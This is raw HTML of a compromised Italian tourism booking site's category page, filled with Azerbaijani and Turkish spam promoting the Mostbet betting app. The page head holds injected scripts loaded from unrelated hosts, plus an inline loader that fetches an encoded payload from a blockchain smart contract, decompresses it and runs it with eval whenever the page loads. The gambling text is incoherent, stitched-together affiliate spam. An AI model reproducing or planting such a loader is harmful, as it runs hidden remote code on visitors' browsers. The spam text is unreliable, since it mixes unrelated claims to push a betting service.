xt-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='twentythirteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=fallback' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/genericons/genericons.css?ver=3.0.3' media='all' />
<link rel='stylesheet' id='twentythirteen-style-css'  href='https://www.abruzzobooking.it/resources/themes/abruzzobooking/style.css?ver=20220524' media='all' />
<link rel='stylesheet' id='twentythirteen-block-style-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/blocks.css?ver=20190102' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentythirteen-ie-css'  href='https://www.abruzzobooking.it/resources/themes/twentythirteen/css/ie.css?ver=20150214' media='all' />
<![endif]-->
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/booking.js?ver=6.0.11' id='booking_form-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/jquery.ccv.js?ver=6.0.11' id='ccv_library-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/magnific-popup/jquery.mp.min.js?ver=6.0.11' id='magnific_popup-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/fullwidthtabs/js/cbpFWTabs.js?ver=6.0.11' id='abooking_fullwidthtabs-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/modernizr/2.8.3/modernizr.min.js?ver=6.0.11' id='abooking_modernizr-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/pickaday/pikaday-package.js?ver=6.0.11' id='abooking_pickaday_responsive-js'></script>
<script src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"it_IT":"https:\/\/www.abruzzobooking.it\/category\/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957\/","it":"https:\/\/www.abruzzobooking.it\/category\/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957\/","IT":"https:\/\/www.abruzzobooking.it\/category\/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abruzzobooking.it/wp-json/wp/v2/categories/353" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="archive category category-bukmeker-sirkti-mostbet-azrbaycan-app-yueklmk-957 category-353 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Archivi categoria: Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək &#8211; 423				</h1>

								<div class="archive-meta"><p>Mostbet casino-un olduqca təsir edici bir bonusu var – INR 25,000. &#8211; <a href="https://mostbet-azerbaijan2.com">etmək istədiyiniz</a></p>
</div>
							</header><!-- .archive-header -->

							
<article id="post-3409" class="post-3409 post type-post status-publish format-standard hentry category-bukmeker-sirkti-mostbet-azrbaycan-app-yueklmk-957 tag-mostbet tag-mostbet-az">
	<header class="entry-header">
		
				<h1 class="entry-title">
			<a href="https://www.abruzzobooking.it/bu-5-basit-mostbet-tr-numarasi-satislarinizi-neredeyse-aninda-artiracak-i%cc%87zmir-ameliyatsiz-varis-radiofrekans-lenf-oedem-yara-tedavisi-g%c9%99linlik-g%c9%99linlik-modelleri-g%c9%99linlik-qiym/" rel="bookmark">Bu 5 Basit Mostbet Tr Numarası Satışlarınızı Neredeyse Anında Artıracak İzmir Ameliyatsız Varis Radiofrekans Lenf Ödem Yara Tedavisi Gəlinlik, Gəlinlik Modelleri, Gəlinlik qiymətləri</a>
		</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.abruzzobooking.it/bu-5-basit-mostbet-tr-numarasi-satislarinizi-neredeyse-aninda-artiracak-i%cc%87zmir-ameliyatsiz-varis-radiofrekans-lenf-oedem-yara-tedavisi-g%c9%99linlik-g%c9%99linlik-modelleri-g%c9%99linlik-qiym/" title="Permalink a Bu 5 Basit Mostbet Tr Numarası Satışlarınızı Neredeyse Anında Artıracak İzmir Ameliyatsız Varis Radiofrekans Lenf Ödem Yara Tedavisi Gəlinlik, Gəlinlik Modelleri, Gəlinlik qiymətləri" rel="bookmark"><time class="entry-date" datetime="2023-11-12T04:00:07+01:00">12 Novembre 2023</time></a></span><span class="categories-links"><a href="https://www.abruzzobooking.it/category/bukmeker-sirk%c9%99ti-mostbet-az%c9%99rbaycan-app-yuekl%c9%99m%c9%99k-957/" rel="category tag">Bukmeker şirkəti Mostbet Azərbaycan APP yükləmək - 423</a></span><span class="tags-links"><a href="https://www.abruzzobooking.it/tag/mostbet/" rel="tag">mostbet</a>, <a href="https://www.abruzzobooking.it/tag/mostbet-az/" rel="tag">mostbet AZ</a></span><span class="author vcard"><a class="url fn n" href="https://www.abruzzobooking.it/author/abooking/" title="Visualizza tutti gli articoli di abooking" rel="author">abooking</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Mostbet Bir Bahisçidir</a></li>
<li><a href="#toc-1">Xoş gəldin bonusunu necə əldə etmək olar</a></li>
<li><a href="#toc-2">Mostbet də qeydiyyatdan keçərək şəxsi hesabınıza daxil olun</a></li>
<li><a href="#toc-3">MostBet-də təqdim edilən – Bonus və aksiyalar</a></li>
<li><a href="#toc-4">Mostbet Yukle Azerbaycan Android</a></li>
<li><a href="#toc-5">Mostbet Azərbaycan tətbiqinin icmalı Android APK, iPhone yükləmə AZ</a></li>
<li><a href="#toc-6">Neden Bazı İnsanlar mostbet nasıl oynanır ile Neredeyse Her Zaman Para Kazanıyor?</a></li>
<li><a href="#toc-7">Mostbet-dən pulu necə çıxarmaq olar?</a></li>
<li><a href="#toc-8">Qadınlar necə futbol oynayır?</a></li>
<li><a href="#toc-9">http://www.mostbet-wins.com’ünüzü Gece Yarısı Yağı Yakmadan Büyütmenin 7 Yolu</a></li>
<li><a href="#toc-10">MostBet Aviator Azərbaycan Necə pul qazanmalı</a></li>
<li><a href="#toc-15">BET AZERBAYCAN BUKMEKER ŞİRKƏTİ NƏYƏ ZƏMANƏT VERİR?</a></li>
<li><a href="#toc-21">Çempionlar Liqasında ən çox oyun keçirən oyunçular</a></li>
<li><a href="#toc-22">Təqdim olunan – İdman və e-İdman oyunları</a></li>
</ul>
</div>
<p>Bu günə qədər çox nadirdirlər, çünki Mosbet az casino com güzgüsü yalnız sürət qazanır və axtarış motorları saxta qaynaqların ünvanları olan səhifələri nəticələrdən nisbətən tez çıxarır. MostBet az 90 news kontorunun əsas səhifəsinin aşağı hissəsində sosial şəbəkələrdəki qruplara birbaşa bağlantılar tapa bilərsiniz. Telegram <a href="https://mostbet-azerbaijan2.com">https://mostbet-azerbaijan2.com</a> yükləməmisinizsə və bukmekerdən gələn bütün məktublar silinibsə, dəstək xidmətinə yazın. Bu gün İnternetdə siz idman mərclərini qəbul edən və kazino oyunları təklif edən onlarla sayt tapa bilərsiniz. Hər bir şirkət mümkün qədər çox müştəri cəlb etməyə çalışır və ən təsirli marketinq vasitələrindən biri bonus proqramıdır.</p>
<ul>
<li>Axı, düzgün qəbul edilmiş qanunlar sayəsində oyun sənayesi əlavə olaraq yaxşı vergi ödəyicisinə çevrilir.</li>
<li>Bölmələr sadə bir şəkildə dizayn edilmişdir və bu sadə dizayn sayəsində MostBet mobile app-da bölmələr arasında keçid çox sürətli bir şəkildə baş tutur.</li>
<li>Rahat və aydın naviqasiya sizə lazım olan məlumatı tapmağı asanlaşdırır.</li>
<li>Bu format funksionallığı qiymətləndirmək və mərc oyunları ilə məşğul olmaq istəyən təcrübəsiz oyunçulara daha çox uyğundur.</li>
</ul>
<p>Mostbet indir, o zaman öz smartfon və ya planşetində mərc həvəskarı istənilən növ mərc etmək imkanı əldə edir. Android əməliyyat sistemi ilə işləyən mobil qacetdə quraşdırmaq üçün 33 MB boş disk sahəsi olmalıdır. Qumar istifadəçilərinin böyük əksəriyyəti əyləncə üçün mobil cihazlardan istifadə etməyə üstünlük verir. Bu, internetə çıxış üçün jardimalchymist sabit kanal olduqda, daha yaxşılara istənilən əlverişli vaxtda və istənilən yerdə xidmətlərə çıxış əldə etməyə imkan verir. Bahis şirkətinin bütün fəaliyyəti müştərilərinə onlayn xidmətin təqdim etdiyi xidmətlərdən istifadə etmək üçün ən rahat şəraiti təmin etməyə yönəlib. Mobil cihaz ən azı 512 MB RAM-a malik olmalıdır və smartfon və ya planşetlə işləyən əməliyyat sistemi 4.0 və ya daha yüksək versiyada olmalıdır.</p>
<h2 id="toc-0">Mostbet Bir Bahisçidir</h2>
<p>Android və iOS üçün Mostbet tətbiqi sizə stolüstü kompüterə bağlanmadan həmişə oyunda qalmağa imkan verir. Mobil versiyanın istifadəçiləri oyun resursunun bütün təklif və xüsusiyyətlərinə çıxış əldə edə bilərlər. Onlar eyni ödəniş sistemlərindən istifadə edə və masaüstü versiyasının istifadəçiləri ilə eyni bonusları ala bilərlər.</p>
<ul>
<li>Bununla da sayta baş verə biləcək hər hansı bir hücumların qarşısı alınmaqdadır.</li>
<li>Doğrulanmış bir saytda belə bukmeker kontorunun rəsmi saytına deyil, saxta saytlara bağlantılar ola bilər.</li>
<li>Vebsayt və mobil versiyada olduğu kimi tətbiqdə də eyni marketlər istifadəçilər üçün təklif olunur və burada sürətli sinxronizasiya sayəsində heç bir gecikmə hallarına rast gəlinmir.</li>
<li>Yəni, dövlət tərəfindən həmin bukmeker kontorlarının əsas domen adresi bloklanıb.</li>
<li>Mostbet kazinosunun rəsmi saytının dizaynı parlaq rənglərlə bəzədilib.</li>
</ul>
<p>Şirkətin mobil versiyası və tətbiqləri həm Android həm də iOS cihazlarda çox yaxşı mərc təcrübəsi yaşadır. Bunu asan və sürətli naviqasiya panellərinə, kateroqiyaların düzgün və yerində yerləşdirilməsinə, asan şəkildə mərc yerləşdirmək kimi xüsusiyyətlərə borcludur. İnkişaf etdirilməsi gərəkən xüsusiyyətlərə gəldikdə isə, ilk öncə Touch ID və ya Face ID vasitəsilə tətbiqə girişi qeyd etməliyik. Hesabınızdan çıxış etdiyiniz zaman, təkrar olaraq məlumatları yazıb giriş etməniz gərəkir və bu da bir qədər zaman itkisinə yol açır.</p>
<h3 id="toc-1">Xoş gəldin bonusunu necə əldə etmək olar</h3>
<p>Ştatda qumar oyunları leqallaşdırıldıqda, yeraltı kazinolar arxa plana keçir, adi və onlayn kazinolar fəal şəkildə inkişaf edir. Yalnız lisenziyalı kazinolar və bukmekerlər qanuni şəkildə işləyə bilər, çünki bu, qumar oyunlarının leqallaşdırılması üçün əsas meyar hesab olunur. Əgər oyun klubu istifadəçilərə yüklənə bilən proqramlar təklif edirsə, o zaman onlar lazımi səviyyədə sertifikatlaşdırılmalıdır. Beləliklə, Android ilə oyunçular apk indir bilər, lakin bu proqram yoxlanılmalı və lisenziyalaşdırılmalıdır. Əsas funksiyalar, bonuslar və oyun xüsusiyyətləri rəsmi internet saytında təqdim olunanlarla eynidir.</p>
<ul>
<li>Bu gün ən qabaqcıl xidmət təminatçıları kimi olduğu kimi, 1xbet azerbaycan mərc oyunlari ilə yalnız bir hesab açmaq və bütün mövcud oyun aktivlərinə giriş əldə etmək bir vəziyyətdir.</li>
<li>MOSTBET YÜKLƏ səhifəsi Mostbet mobil proqramını yükləməyinizə kömək etmək üçün yaradılmışdır.</li>
<li>Belə ki, MostBet mobil tətbiqi ilə sizə push bildirimlər vasitəsilə müntəzəm olaraq yeniləmələr təqdim ediləcəkdir.</li>
</ul>
<p>Mostbet Casino şirkətinin işləmə prinsipi beynəlxalq qanunlara tabedir. Главная страница » Mostbet kazinosu » Mostbet Azərbaycan tətbiqinin icmalı Android APK, iPhone yükləmə AZ Bonusdan istifadə edərək, oyun hesabınıza 300 manata qədər pul qazana bilərsiniz. Bu pula xərclənən <a href="https://mostbet-azerbaijan2.com/aviator/">https://mostbet-azerbaijan2.com/aviator/</a> pulu itirmək riski olmadan mərc oynamağı öyrənə bilərsiniz.Artıq Asia Mostbet-ə mərc etmiş oyunçular üçün etibarlıdır. Hər bir belə mərc üçün bukmekerlər xal toplayırlar ki, onlar üçün Mostbet-də digər promosyonlarda bonus və ya pulsuz fırlanmalar əldə edə bilərsiniz.</p>
<h2 id="toc-2">Mostbet də qeydiyyatdan keçərək şəxsi hesabınıza daxil olun</h2>
<p>Bunun üçün App Store-a daxil olaraq MostBet-i axtarıb bir neçə toxunuşla mobil cihazınıza yükləyə və quraşdıra bilərsiniz. Tətbiq nəzər yetirdikdə onun bir çox funksionallığının olması ilk baxışdan diqqəti çəkir. MostBet iOS app-da seçilmiş sadə dizayn ekranda daha çox boş sahənin olmasına gətirib çıxarır. Bu da istifadəçilərdə hər hansı bir idman növü və ya müsabiqəni seçərkən əlavə çaşqınlıq yaratmır.</p>
<ul>
<li>Üstəlik, bonus əldə etmək üçün hesab yaradıldığı andan etibarən 7 gün ərzində depozit etmək mütləqdir.</li>
<li>Oyun hesabını doldurun və qazandığınız vəsaiti çıxarın, onlayn qumar klubu administrasiyasının bonus və promosyon təkliflərindən yararlanın mostbet zerkalo.</li>
<li>Yükləməni tamamladıqdan sonra proqrama asanlıqla daxil ola bilərsiniz.</li>
<li>Üstəlik MostBet canlı yayımları izləmək üçün MostBet qeydiyyat prosesini tamamlamağınız kifayət edir.</li>
</ul>
<p>Tətil və yaddaqalan tarixlər üçün onlayn qumar platforması eksklüziv promosyonlar və əlavə vəsait əldə etmək imkanı təklif edir. İstifadəçilər həmçinin App Store-dan Mostbet indir mobil müştəri seçiminə malikdirlər. Bu yükləmə metodundan istifadə qumar istifadəçisinə lazımsız manipulyasiyalardan qurtulmağa və proqramı asanlıqla smartfon və ya planşetə quraşdırmağa imkan verir. İstifadəçi sadəcə olaraq mağazaya gedə və axtarışa kazinonun adını daxil edə bilər.</p>
<h3 id="toc-3">MostBet-də təqdim edilən – Bonus və aksiyalar</h3>
<p>Tətbiqə ümumi olaraq nəzər yetirsək, ilk öncə onun çox istifadəçi yönümlü olduğunu görə bilərik. Bölmələr sadə bir şəkildə dizayn edilmişdir və bu sadə dizayn sayəsində MostBet mobile app-da bölmələr arasında keçid çox sürətli bir şəkildə baş tutur. Bütün bunları nəzərə alsaq, istifadəçilərin tətbiqdən istifadəyə daha çox üstünlük verməsinə haqq qazandıra bilərik. Google-un daxili mərc siyasətinə görə tətbiqi birbaşa Play Store-dan yükləmək mümkün  deyil.</p>
<ul>
<li>Mostbet-də bu üsulla qeydiyyatdan keçmək üçün siz veb-saytın sağ hissəsindəki pəncərədə istənilən sosial şəbəkələrdən birini seçməlisiniz.</li>
<li>4 və ya daha artıq idman hadisəsindən ibarət ekpress kuponlar üçün əlavə “ekspress buster” əmsallar qazanmaq şansı.</li>
<li>Alternativ bir domenə keçdiyiniz zaman istifadəçi hesabları, parametrlər, mərc tarixi, balans, bonuslar qeyd olunur.</li>
<li>Məsələn,1999-cu ildən oflayn kazinoların fəaliyyəti qadağan edilib, ölkədə yalnız dövlət lotereyalarına və idman mərc oyunlarına icazə verilir.</li>
<li>Oyunçu bayram günündən bir ay əvvəl 300 dollar mərc edərsə, doğum günündə pulsuz fırlanma şəklində bonus alır.</li>
<li>MostBet-in iOS əməliyyat sisteminə sahib olan iPhone və iPad-lər üçün mobil tətbiq versiyası əlçatandır.</li>
</ul>
<p>Bonusu real pula çevirmək üçünsə, azı 5 dəfə ekpress tipli kupona mərc etmək lazımdır. Həmçinin sözügedən ekspress tipli kuponlar azı 3 oyundan ibarət olmalı, hər oyunun əmsalı 1.40-dan yüksək olmalıdır. Əlavə olaraq, qeyd etmək lazımdır ki, xoş gəldin bonusunu əldə etdikdən sonra 30 gün ərzində dövriyyə tələblərini yerinə yetirmək mütləqdir, yoxsa bonusunuz hesabınızdan silinə bilər. Çempionlar liqası oyunlarına mərc edərək MostBet AZ koinləri qazanmaq şansı əldə edin. 15 AZN-dək yüksək məbləğdə “2YEAR” promo kodu istifadə edərək mərc edin, müxtəlif hədiyyələr qazanma şansına sahib olun.</p>
<h3 id="toc-4">Mostbet Yukle Azerbaycan Android</h3>
<p>Qeydiyyat prosesinizi “Facebook, Google, Vkontakt, Twitter” kimi bir neçə məşhur sosial şəbəkələr vasitəsi ilə tamamlaya bilərsiniz. Üstəlik MostBet qeydiyyat prosesində xoş gəldin bonusunuzu idman oyunları və ya kazino olaraq seçə bilərsiniz. MostBet idman mərcləri üçün həm yeni həm də  köhnə istifadəçiləri üçün kifayət qədər əlverişli hesab ediləcək bonuslar təqdim etməkdədir. Onu da qeyd etmək istərdik ki, bonusların dövriyyə tələbləri də normal hesab edilə bilər. Bundan əlavə mərc kontoru təkcə bonuslarla zəngin deyil, MostBet promo codelar da mövcuddur. Promo kodlarla, bonuslarla, aksiyalarla qazanma ehtimalınızı artıra, qazanclarınızı daha da artırmaq şansı əldə edə bilərsiniz.</p>
<p>Telefon nömrəsi ilə qeydiyyatdan keçmək üçün sizdən telefon nömrəniz, hesabın valyutası və əgər varsa, promo kod tələb edilir. Burada isə sizdən, ölkə, valyuta e-Mail adresiniz və təyin etmək istədiyiniz şifrə tələb olunur. Məlumatları daxil etdikdən sonra təstiq maili qeyd etdiyiniz e-mail adresinə göndərilir, həmin mail vasitəsi ilə hesabınızı təstiqləməyiniz tövsiyə olunandır. Sosial şəbəkələr vasitəsi ilə qeydiyyat da digərləri kimi sadə və sürətlidir. Bu hissədə sizdən sadəcə hesabınızın valyutası və qeydiyyatı tamamlmaq üçün sosial şəbəkəniz tələb olunur.</p>
<h2 id="toc-5">Mostbet Azərbaycan tətbiqinin icmalı Android APK, iPhone yükləmə AZ</h2>
<p>Mostbet kazinosunun rəsmi saytının dizaynı parlaq rənglərlə bəzədilib. İdman, mədəni və ictimai-siyasi həyatda baş verən hadisələrə mərclər bukmeker kontorunun müştərilərinə göstərdiyi əsas xidmətdir. Smartfonlar və planşetlər üçün proqram paketi hadisələrə mərc etmək üçün lazım olan bütün funksiyaların mövcudluğunu təmin edir.</p>
<ul>
<li>Üzv olmaq üçün hesaba pul yatırmaq lazım deyil – virtual valyutada ifa edilə bilən bir neçə pulsuz casino oyunları var.</li>
<li>Mobil versiyaya giriş etdiyiniz zaman dizaynın mərc şirkətinin vebsaytı ilə çox oxşar olduğunu görəcəksiniz.</li>
<li>İlk öncə siz makaranı fırlatmalı daha sonra isə eyni sətirdə ən azı üç eyni simvolun görünəcəyinə inanmalısınız.</li>
<li>Sayt rəsmi olaraq Rusiya qanunlarını pozmasa da, bir çox mobil operator və İnternet provayderi tərəfindən bloklanıb.</li>
<li>Veb-saytın Azərbaycan dilinə tərcümə edilmiş olmasını nəzərə alsaq, burada oyunçular salamlama formasını asanlıqla tapa və onu düzgün formada doldura bilərlər.</li>
<li>15 AZN-dək yüksək məbləğdə “2YEAR” promo kodu istifadə edərək mərc edin, müxtəlif hədiyyələr qazanma şansına sahib olun.</li>
</ul>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta">
					<div class="comments-link">
				<a href="https://www.abruzzobooking.it/bu-5-basit-mostbet-tr-numarasi-satislarinizi-neredeyse-aninda-artiracak-i%cc%87zmir-ameliyatsiz-varis-radiofrekans-lenf-oedem-yara-tedavisi-g%c9%99linlik-g%c9%99linlik-modelleri-g%c9%99linlik-qiym/#respond"><span class="leave-reply">Lascia un commento</span></a>			</div><!-- .comments-link -->
		
			</footer><!-- .entry-meta -->
</article><!-- #post -->
			
			
		
		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

